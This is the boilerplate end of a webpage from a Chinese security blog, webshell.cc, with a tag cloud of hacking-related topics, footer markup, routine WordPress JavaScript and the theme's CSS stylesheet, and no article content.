<a href="https://www.webshell.cc/tag/mssql" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 12.841121495327pt;" aria-label="mssql (13 项)">mssql</a>
<a href="https://www.webshell.cc/tag/mysql" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 16.504672897196pt;" aria-label="mysql (26 项)">mysql</a>
<a href="https://www.webshell.cc/tag/php" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 20.299065420561pt;" aria-label="PHP (52 项)">PHP</a>
<a href="https://www.webshell.cc/tag/shell" class="tag-cloud-link tag-link-65 tag-link-position-19" style="font-size: 9.5700934579439pt;" aria-label="Shell (7 项)">Shell</a>
<a href="https://www.webshell.cc/tag/sql" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 10.224299065421pt;" aria-label="sql (8 项)">sql</a>
<a href="https://www.webshell.cc/tag/web" class="tag-cloud-link tag-link-162 tag-link-position-21" style="font-size: 8.9158878504673pt;" aria-label="web (6 项)">web</a>
<a href="https://www.webshell.cc/tag/webshell" class="tag-cloud-link tag-link-78 tag-link-position-22" style="font-size: 19.121495327103pt;" aria-label="webshell (42 项)">webshell</a>
<a href="https://www.webshell.cc/tag/windows" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 15.065420560748pt;" aria-label="windows (20 项)">windows</a>
<a href="https://www.webshell.cc/tag/xss" class="tag-cloud-link tag-link-81 tag-link-position-24" style="font-size: 9.5700934579439pt;" aria-label="xss (7 项)">xss</a>
<a href="https://www.webshell.cc/tag/yijuhua" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 10.878504672897pt;" aria-label="一句话 (9 项)">一句话</a>
<a href="https://www.webshell.cc/tag/shangchuan" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="上传 (9 项)">上传</a>
<a href="https://www.webshell.cc/tag/ruqin" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 8.9158878504673pt;" aria-label="入侵 (6 项)">入侵</a>
<a href="https://www.webshell.cc/tag/liyong" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 9.5700934579439pt;" aria-label="利用 (7 项)">利用</a>
<a href="https://www.webshell.cc/tag/houtai" class="tag-cloud-link tag-link-91 tag-link-position-29" style="font-size: 8.9158878504673pt;" aria-label="后台 (6 项)">后台</a>
<a href="https://www.webshell.cc/tag/houmen" class="tag-cloud-link tag-link-92 tag-link-position-30" style="font-size: 12.841121495327pt;" aria-label="后门 (13 项)">后门</a>
<a href="https://www.webshell.cc/tag/yuming" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="域名 (5 项)">域名</a>
<a href="https://www.webshell.cc/tag/security" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 11.92523364486pt;" aria-label="安全 (11 项)">安全</a>
<a href="https://www.webshell.cc/tag/mima" class="tag-cloud-link tag-link-96 tag-link-position-33" style="font-size: 10.224299065421pt;" aria-label="密码 (8 项)">密码</a>
<a href="https://www.webshell.cc/tag/tiquan" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 14.542056074766pt;" aria-label="提权 (18 项)">提权</a>
<a href="https://www.webshell.cc/tag/attack" class="tag-cloud-link tag-link-102 tag-link-position-35" style="font-size: 9.5700934579439pt;" aria-label="攻击 (7 项)">攻击</a>
<a href="https://www.webshell.cc/tag/shujuku" class="tag-cloud-link tag-link-104 tag-link-position-36" style="font-size: 9.5700934579439pt;" aria-label="数据库 (7 项)">数据库</a>
<a href="https://www.webshell.cc/tag/xingwai" class="tag-cloud-link tag-link-107 tag-link-position-37" style="font-size: 8pt;" aria-label="星外 (5 项)">星外</a>
<a href="https://www.webshell.cc/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-187 tag-link-position-38" style="font-size: 8.9158878504673pt;" aria-label="服务器 (6 项)">服务器</a>
<a href="https://www.webshell.cc/tag/zhuru" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 22pt;" aria-label="注入 (70 项)">注入</a>
<a href="https://www.webshell.cc/tag/shentou" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 8.9158878504673pt;" aria-label="渗透 (6 项)">渗透</a>
<a href="https://www.webshell.cc/tag/loudong" class="tag-cloud-link tag-link-115 tag-link-position-41" style="font-size: 18.859813084112pt;" aria-label="漏洞 (40 项)">漏洞</a>
<a href="https://www.webshell.cc/tag/mulu" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="目录 (5 项)">目录</a>
<a href="https://www.webshell.cc/tag/pojie" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 8.9158878504673pt;" aria-label="破解 (6 项)">破解</a>
<a href="https://www.webshell.cc/tag/lujing" class="tag-cloud-link tag-link-126 tag-link-position-44" style="font-size: 8pt;" aria-label="路径 (5 项)">路径</a>
<a href="https://www.webshell.cc/tag/heike" class="tag-cloud-link tag-link-130 tag-link-position-45" style="font-size: 18.728971962617pt;" aria-label="黑客 (39 项)">黑客</a></div>
</div></section></div>
    </div>
</div>
<footer id="footer">
    <div class="container">
        <p>© 2019 <a href="https://www.webshell.cc">WebShell&#039;S Blog</a>		</p>
    </div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?420089ced8f2d48d80576e943c8243d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div id="cornertool">
<ul>
<li id="top" class="hidden"></li>
</ul>
</div>
<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/jquery.pjax/2.0.1/jquery.pjax.min.js"></script>
<script>jQuery.fn.Shake=function(n,d){this.each(function(){var jSelf=$(this);jSelf.css({position:'relative'});for(var x=1;x<=n;x++){jSelf.animate({left:(-d)},50).animate({left:d},50).animate({left:0},50)}});return this};$(document).pjax('a:not(a[target="_blank"], a[no-pjax])',{container:'#body',fragment:'#body',timeout:10000}).on('submit','form[id=search], form[id=comment-form]',function(event){$.pjax.submit(event,{container:'#main',fragment:'#main',timeout:10000})}).on('pjax:send',function(){$("#header").prepend("<div id='bar'></div>")}).on('pjax:complete',function(){setTimeout(function(){$("#bar").remove()},300);$('#header').removeClass("on");$('#search-input').val("");$("#search_filtered").empty().hide();$("#secondary").removeAttr("style");}).on('pjax:end',function(){al();cl();ac();$(document).trigger('post-load');$('pre code').each(function(i, block){hljs.highlightBlock(block);});window.addComment=function(a){function b(){c(),g()}function c(a){if(t&&(m=j(r.cancelReplyId),n=j(r.commentFormId),m)){m.addEventListener("touchstart",e),m.addEventListener("click",e);for(var b,c=d(a),g=0,h=c.length;g<h;g++)b=c[g],b.addEventListener("touchstart",f),b.addEventListener("click",f)}}function d(a){var b,c=r.commentReplyClass;return a&&a.childNodes||(a=q),b=q.getElementsByClassName?a.getElementsByClassName(c):a.querySelectorAll("."+c)}function e(a){var b=this,c=r.temporaryFormId,d=j(c);d&&o&&(j(r.parentIdFieldId).value="0",d.parentNode.replaceChild(o,d),b.style.display="none",a.preventDefault())}function f(b){var c,d=this,e=i(d,"belowelement"),f=i(d,"commentid"),g=i(d,"respondelement"),h=i(d,"postid");e&&f&&g&&h&&(c=a.addComment.moveForm(e,f,g,h),!1===c&&b.preventDefault())}function g(){if(s){var a={childList:!0,subTree:!0};p=new s(h),p.observe(q.body,a)}}function h(a){for(var b=a.length;b--;)if(a[b].addedNodes.length)return void c()}function i(a,b){return u?a.dataset[b]:a.getAttribute("data-"+b)}function j(a){return q.getElementById(a)}function k(b,c,d,e){var f=j(b);o=j(d);var g,h,i,k=j(r.parentIdFieldId),p=j(r.postIdFieldId);if(f&&o&&k){l(o),e&&p&&(p.value=e),k.value=c,m.style.display="",f.parentNode.insertBefore(o,f.nextSibling),m.onclick=function(){return!1};try{for(var s=0;s<n.elements.length;s++)if(g=n.elements[s],h=!1,"getComputedStyle"in a?i=a.getComputedStyle(g):q.documentElement.currentStyle&&(i=g.currentStyle),(g.offsetWidth<=0&&g.offsetHeight<=0||"hidden"===i.visibility)&&(h=!0),"hidden"!==g.type&&!g.disabled&&!h){g.focus();break}}catch(t){}return!1}}function l(a){var b=r.temporaryFormId,c=j(b);c||(c=q.createElement("div"),c.id=b,c.style.display="none",a.parentNode.insertBefore(c,a))}var m,n,o,p,q=a.document,r={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},s=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,t="querySelector"in q&&"addEventListener"in a,u=!!q.documentElement.dataset;return t&&"loading"!==q.readyState?b():t&&a.addEventListener("DOMContentLoaded",b,!1),{init:c,moveForm:k}}(window);});function ac(){$body=$('html,body');var g='.comment-list',h='.comment-num',i='.comment-reply a',wi='.whisper-reply',j='#textarea',k='',l='';c();$('#comment-form').submit(function(){$.ajax({url:$(this).attr('action'),type:'post',data:$(this).serializeArray(),error:function(){alert("提交失败，请检查网络并重试或者联系管理员。");return false},success:function(d){if(!$(g,d).length){alert("您输入的内容不符合规则或者回复太频繁，请修改内容或者稍等片刻。");return false}else{k=$(g,d).html().match(/id=\"?comment-\d+/g).join().match(/\d+/g).sort(function(a,b){return a-b}).pop();if($('.page-navigator .prev').length&&l==""){k=''}if(l){d=$('#li-comment-'+k,d).hide();if($('#'+l).find(".comment-children").length<=0){$('#'+l).append("<div class='comment-children'><ol class='comment-list'><\/ol><\/div>")}if(k)$('#'+l+" .comment-children .comment-list").prepend(d);l=''}else{d=$('#li-comment-'+k,d).hide();if(!$(g).length)$('#comments').prepend("<h3>已有 <span class='comment-num'>0<\/span> 条评论<\/h3><ol class='comment-list'><\/ol>");$(g).prepend(d)}$('#li-comment-'+k).fadeIn();var f;$(h).length?(f=parseInt($(h).text().match(/\d+/)),$(h).html($(h).html().replace(f,f+1))):0;$('#cancel-comment-reply-link').hide();$(j).val('');$(i+','+wi+', #cancel-comment-reply-link').unbind('click');c();if(k){$body.animate({scrollTop:$('#li-comment-'+k).offset().top-50},300)}else{$body.animate({scrollTop:$('#comments').offset().top-50},300)}}}});return false});function c(){$(i+','+wi).click(function(){l=$(this).parent().parent().parent().attr("id")});$('#cancel-comment-reply-link').click(function(){l=''})}}ac();</script>
<script>var isbool=true;function al(){$('.ajaxload li[class!="next"]').remove();$('.ajaxload .next a').click(function(){if(isbool){aln()}return false})}al();function aln(){var a='.ajaxload .next a',b=$(a).attr("href");$(a).addClass('loading').text("正在加载");if(b){$.ajax({url:b,error:function(){alert('请求失败，请检查网络并重试或者联系管理员');$(a).removeAttr("class").text("查看更多");return false},success:function(d){var c=$(d).find("#main .post"),e=$(d).find(a).attr("href");if(c){$('.ajaxload').before(c)};$(a).removeAttr("class");if(e){$(a).text("查看更多").attr("href",e)}else{$(a).remove();$('.ajaxload .next').text('没有更多文章了')}if($('.protected',d).length){$('.protected *').unbind();}isbool=true;return false}})}}</script>

<script>window.onscroll=function(){var a=document.documentElement.scrollTop||document.body.scrollTop;var b=document.getElementById("top");if(a>=200){b.removeAttribute("class")}else{b.setAttribute("class","hidden")}b.onclick=function totop(){var a=document.documentElement.scrollTop||document.body.scrollTop;if(a>0){requestAnimationFrame(totop);window.scrollTo(0,a-(a/5))}else{cancelAnimationFrame(totop)}};var d=document.getElementById("header");if(a>0&&a<30){d.style.padding=(15-a/2)+"px 0"}else if(a>=30){d.style.padding=0}else{d.removeAttribute("style")};var e=document.getElementById("main");var f=document.getElementById("secondary");var g=document.documentElement.clientHeight;var h=0;if(e.offsetHeight>f.offsetHeight){if(f.offsetHeight>g-71&&a>f.offsetHeight+101-g){if(a<e.offsetHeight+101-g){f.style.marginTop=(a-f.offsetHeight-101+g)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight)+"px"}}else if(f.offsetHeight<=g-71&&a>30+h){if(a<e.offsetHeight-f.offsetHeight+h){f.style.marginTop=(a-30-h)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight-30)+"px"}}else{f.removeAttribute("style")}}}</script>
<script>var cornertool=true;function cl(){var a=document.getElementById("catalog-col"),b=document.getElementById("catalog"),c=document.getElementById("cornertool"),d;if(a&&!b){if(c){c=c.getElementsByTagName("ul")[0];d=document.createElement("li");d.setAttribute("id","catalog");d.setAttribute("onclick","Catalogswith()");d.appendChild(document.createElement("span"));c.appendChild(d)}else{cornertool=false;c=document.createElement("div");c.setAttribute("id","cornertool");c.innerHTML='<ul><li id="catalog" onclick="Catalogswith()"><span></span></li></ul>';document.body.appendChild(c)}document.getElementById("catalog").className=a.className}if(!a&&b){cornertool?c.getElementsByTagName("ul")[0].removeChild(b):document.body.removeChild(c)}if(a&&b){b.className=a.className}}cl();</script>
<script>var home_url="https://www.webshell.cc/";</script>
<script>var site_ajax_search = 1;</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/themes/WebShellV2/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WebShellV2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/highlight.pack.js?ver=0.9.2" id="pure-highlightjs-pack-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003934" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.webshell.cc/wp-content/themes/WebShellV2/assets/css/main.css?ver=6.9
body_size: 4908
content:
body{font:92.5%/1.2 -apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif;margin:0;color:#444;background-color:#fff}a,.nav-menu ul a,.post-content .more a{color:#666;border:0;text-decoration:none}a:hover,.rewards a:hover,.tags a:hover,.comment-author a:hover,#footer .links a:hover,.icpnum:hover{color:#333}ul{padding-left:30px}ul li p,#footer p,.whisper .comment-author,.whisper .comment-children .comment-children{margin:0}h1,h1.post-title{font-size:1.5em}h2,#catalog-col b{font-size:1.2em}pre,code{font-family:Consolas,Inconsolata,Courier,monospace,"PingFang SC","Microsoft YaHei",sans-serif;font-size:.9em;background:#f3f3f3}code{padding:2px 4px;color:#b94a48}pre{display:block;overflow-x:auto;padding:0.5em;background:#F0F0F0}pre code{display:block;padding:3px;color:#444}blockquote{margin:1em 0;padding-left:1.5em;background:#fcfcfc;border-left:4px solid #eee;color:#666}table{border:1px solid #ddd;width:100%}table th,table td{padding:5px 10px;border:1px solid #eee}table th{background:#f3f3f3}input,textarea,button{font-family:inherit;font-size:100%;line-height:1.2;margin:0;outline:0;appearance:none;-webkit-appearance:none}input,textarea{padding:5px;border:1px solid #eee;width:100%;height:30px;border-radius:2px;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea{height:150px;resize:vertical;overflow:auto}button,input[type=submit]{padding:0 6px;background:#ddd;border:0}button,input[type=submit],.menu-parent a,.rewards a,.whisper .whisper-reply,#cornertool li{cursor:pointer}.browsehappy{padding:8px 0;background:#fbe3e4;color:#8a1f11;text-align:center}.browsehappy a{color:#8a1f11;text-decoration:underline;font-weight:bold}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.container{max-width:1060px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.head-fixed .browsehappy{position:fixed;bottom:0;width:100%}.head-fixed #header{position:fixed;width:100%;background:rgba(255,255,255,.95);z-index:999}.head-fixed #body{padding-top:51px}#header{line-height:40px;padding:5px 0;border-bottom:1px solid #eee}.site-name,.comment-form p{float:left}.site-name h1{display:table-cell;height:40px;font-size:1.7em;margin:0;vertical-align:middle;font-weight:normal}#logo,.post-title a{color:#333}#logo img{display:block;max-height:30px}#nav-swith{position:relative;float:right;margin-left:5px;color:#444}#nav-swith,#search button{top:5px;right:0;width:30px;height:30px;background:0}#nav-swith:before,#search button:before{content:"";position:absolute;top:7px;left:7px;width:9px;height:9px;border:solid 2px currentColor;border-radius:50%}#nav-swith:after,#search button:after{content:"";position:absolute;top:19px;left:17px;width:6px;height:2px;background:currentColor}#nav-swith:before,#nav-swith:after,#nav-swith span,#nav,#site-search,.nav-menu,.menu-parent ul,#catalog-col,.rewards img,#cornertool li,#music span,#catalog:before,#catalog:after,#catalog span{transition:.2s;-webkit-transition:.2s}.on #nav-swith:before,.on #nav-swith:after{content:"";position:absolute;top:14px;left:6px;width:18px;height:2px;background:currentColor;border:0;border-radius:0}.on #nav-swith:before,.author-icon{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}#nav-swith:after,.on #nav-swith:after,#search button:after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}#nav-swith span{display:block;width:18px;height:2px;background:currentColor;visibility:hidden}#nav,.whisper .post-title .more{position:relative;float:right}.on #site-search{top:0}.on #site-search,.menu-parent:hover>ul,#catalog-col.catalog,.rewards a:hover img,#cornertool li{visibility:visible;opacity:1}#site-search{position:absolute;top:-10px;right:0;width:200px}#site-search,.menu-parent ul,#catalog-col,.rewards img,#cornertool .hidden{visibility:hidden;opacity:0}#search,.rewards,.menu-parent,.l_logo,.loading,.whisper .comment-meta{position:relative}#search input{padding-right:30px;background:0;border:0;border-bottom:1px solid #999;border-radius:0;text-align:center}#search button{position:absolute;color:#666}.nav-menu,.comment-list,.comment-list ol{list-style:none;margin:0;padding:0}.nav-menu::-webkit-scrollbar,#catalog-col::-webkit-scrollbar{width:6px;height:6px}.nav-menu::-webkit-scrollbar-thumb,#catalog-col::-webkit-scrollbar-thumb{border-radius:3px;background-color:#ddd}.nav-menu li{display:inline-block;margin:0 10px}.nav-menu a{color:#444}.nav-menu a:hover,.page-navigator a:hover{border-bottom:1px solid #444}.menu-parent ul{position:absolute;left:50%;min-width:100px;padding:0;border-radius:5px;background:rgba(238,238,238,.95);text-align:center;list-style:none;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.menu-parent ul:before{content:"";position:absolute;top:-7px;left:50%;margin-left:-7px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(238,238,238,.95)}.menu-parent li,#cornertool li:before,.whisper .comment-list .respond,.whisper.permission .respond{display:block}.menu-parent ul a{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.menu-parent .menu-parent .menu-child{background:rgba(221,221,221,.95)}#bar,.loading:after{position:fixed;top:0;height:3px;background:#333;animation:loading 1s infinite;-webkit-animation:loading 1s infinite}@keyframes loading{0%{right:50%;left:50%}30%{right:0;left:0}100%{right:50%;left:50%}}@-webkit-keyframes loading{0%{right:50%;left:50%}30%{right:0;left:0}100%{right:50%;left:50%}}#main{float:left;width:70%}#main>*:not(.breadcrumbs){animation:upin .3s;-webkit-animation:upin .3s}@keyframes upin{0%{opacity:0;transform:translateY(30px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes upin{0%{opacity:0;-webkit-transform:translateY(30px)}100%{opacity:1;-webkit-transform:translateY(0)}}.breadcrumbs{margin:15px 0 -15px;color:#666}.post{padding:15px 0}.post-title{margin:.83em 0;font-size:1.27em}.post-meta{margin-top:-0.5em;padding:0;color:#666;font-size:.875em}.post-meta li{display:inline-block;margin:0 .5em .5em 0;padding-left:.6em;border-left:1px solid #eee}.post-meta li:first-child{padding:0;border:0}#catalog-col,#cornertool{position:fixed;bottom:5px;z-index:999}#catalog-col{right:50%;margin-right:-515px;min-width:150px;max-width:50%;max-height:50%;color:#eee;background:rgba(0,0,0,.7);border:1em solid transparent;border-right-width:.3em;overflow:auto}#catalog-col.catalog{margin-right:-535px}#catalog-col>ul{margin:1em .5em 0 0}#catalog-col ul{padding-left:20px}#catalog-col a{color:#eee;border:0}#catalog-col a:hover{border-bottom:1px solid #eee}.post-content .cl-offset{position:relative;display:block;top:-10px;height:0;border:0}.entry-copyright{margin-top:20px;padding:8px;font-size:13px;line-height:1.6;color:#444;border:1px solid #efefef;background:#fbfbfb;border-radius:2px}.entry-copyright p{margin:0}.entry-copyright p a{border:0}.head-fixed .cl-offset{top:-51px}.whisper .post-content{min-height:40px;margin-top:1em;padding:0 1em;text-align:center;border:1px solid #444;border-radius:2px}.whisper .post-title{font-size:1em;font-weight:normal;margin:0 -1em}.whisper.post .post-title a{display:block;padding:2px 1em;color:#fff;background:#444;border:0}.whisper .post-title a,.post-content .links a{transition:.3s;-webkit-transition:.3s}.whisper .post-title a:hover{background:#000}.whisper .post-content pre{text-align:left}.whisper .notice{display:block;font-size:.9em;padding:5px;color:#f44336;border:1px solid;border-radius:2px}.post-content,.comment-content{line-height:1.5;word-wrap:break-word}.post-content a,.comment-content a{color:#3354aa;border-bottom:1px solid #eee}.post-content a:hover,.comment-content a:hover,.nav-menu ul a:hover{color:#333;border:0}.post-content img,.post-content video,.comment-content img,.comment-content video,.whisper img,.whisper video{max-width:100%;height:auto}.post-content hr,.comment-content hr{margin:2em auto;width:100px;border:1px solid #ddd;border-width:2px 0 0 0}.post-content .thumb,.post-content .more{text-align:center}.protected input{width:auto}.rewards,.post .tags{clear:both}.rewards a,.tags a,.comment-author a{color:#3354aa;border:0}.tags a{border:1px solid #efefef;display:inline-block;padding:5px 8px;color:#3354aa;margin:0 10px 0 0;font-size:13px}.rewards img{position:absolute;top:0;left:50%;margin:-15% 0 0 -15%;padding:5px;max-width:30%;background:#eee}.license{font-size:.875em;color:#999;margin:0}.post-near{list-style:none;margin:30px 0;padding:0;color:#999}.post-near li{margin:10px 0}.page-navigator{list-style:none;margin:25px 0;padding:0;text-align:center}.page-navigator li{display:inline-block;margin:0 5px;height:24px;line-height:24px}.page-navigator a{padding:0 2px}.page-navigator .current a{color:#444;border-bottom:1px solid #444}.ajaxload li,.whisper .respond{display:none}.ajaxload .next{display:block;color:#666}.ajaxload a{padding:5px 20px;border:1px solid #666;border-radius:2px}.ajaxload a:hover{border-color:#333}.ajaxload .loading,.ajaxload .loading:hover,.post-content .more .loading{padding:5px;color:#333;border:0}.loading:after{content:"";display:block;position:absolute;top:auto;bottom:0;height:1px}#comments{margin-bottom:30px;border-top:1px solid #eee}.whisper .whisper-body{padding:20px 10px;background:0;border:0;border-bottom:1px solid #eee}.whisper .whisper-body:last-child{border:0}.whisper .whisper-body>div>.comment-content,.whisper .comment-meta,.whisper .comment-children{margin:1em 0 0 42px}.comment-meta .whisper-reply{position:absolute;right:0;bottom:0;font-size:.9em}.whisper .comment-body,.comment-parent>.comment-whisper{margin:0;padding:0;background:0;border:0}.whisper .comment-parent,.comment-whisper{margin-top:2px;padding:2px 5px;background:#e6e6e6;border:0;border-radius:2px}.whisper .comment-body .comment-content{line-height:20px}.whisper .comment-body .avatar{margin:2px 5px 0 0}.whisper .comment-parent>.comment-children{margin-left:5px}.comment-list li{margin-top:10px;padding:10px;border:1px solid #eee}.comment .even,.comment-whisper{background:#f6f6f6}.comment-level-even{background:#fff}.bypostauthor,.whisper .comment-parent.bypostauthor,.bypostauthor>.comment-whisper{position:relative;background:#f2f7fc}.author-icon{font-size:.83em;display:block;position:absolute;top:8px;left:-15px;width:60px;height:15px;line-height:15px;text-align:center;background:linear-gradient(135deg,transparent 30%,rgba(230,230,230,.8) 0) left,linear-gradient(-135deg,transparent 30%,rgba(230,230,230,.8) 0) right;background-size:50% 100%;background-repeat:no-repeat}.comment-list li .comment-reply{text-align:right;font-size:.9em}.comment-meta time{color:#999;font-size:.875em}.comment-author{display:block;margin-bottom:3px;color:#444}.comment-author .avatar{float:left;margin-right:10px;-webkit-transition:.8s;-moz-transition:.8s;-o-transition:.8s;-ms-transition:.8s;padding:2px;border:1px solid #ddd;background:#fff;border-radius:30px!important}.comment-author .avatar:hover{transform:rotate(720deg);-webkit-transform:rotate(720deg);-moz-transform:rotate(720deg);-o-transform:rotate(720deg);-ms-transform:rotate(720deg);border-radius:30px!important}.comment-author cite{font-weight:bold;font-style:normal}.comment-at{font-size:.875em;margin-right:5px;font-weight:bold}.comment-list .respond{margin-top:15px;border-top:1px solid #eee}.respond .cancel-comment-reply{float:right;margin-top:15px;font-size:.9em}.comment-form input{margin-bottom:10px}.comment-form .textarea{width:68%;margin:0 2% 0 0}.comment-form .textbutton{width:30%;margin:0}#comment-form button{width:100%;height:30px;border-radius:2px}#secondary{margin-left:75%;padding-top:15px;word-wrap:break-word}#secondary .more{display:block;font-size:.875em}.widget{margin-bottom:30px}.widget-list,.widget-tile,.links,#cornertool ul{list-style:none;padding:0}.widget-list li,#catalog-col li{margin:5px 0;line-height:1.6}.widget-list li ul{margin-left:15px}.widget-tile{margin-left:-5px;margin-right:-5px}.widget-tile li{display:inline-block;margin:5px;line-height:1.6;color:#666}.widget-content ul{list-style:none;padding:0}.widget-content li{margin:5px 0;line-height:1.6}.widget-content li ul{margin-left:15px}#footer{font-size:.875em;padding:2em 0;line-height:1.5;text-align:center;border-top:1px solid #eee}#footer,#footer .links a,.icpnum{color:#999}.post-content .links{letter-spacing:-9em}.post-content .links li{display:inline-block;width:25%;letter-spacing:0}.post-content .links a{display:block;height:20px;line-height:20px;margin:5px 10px;padding:5px 10px;text-align:center;color:#444;background:#fcfcfc;border:0;border-radius:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1)}.post-content .links a:hover{box-shadow:0 2px 5px 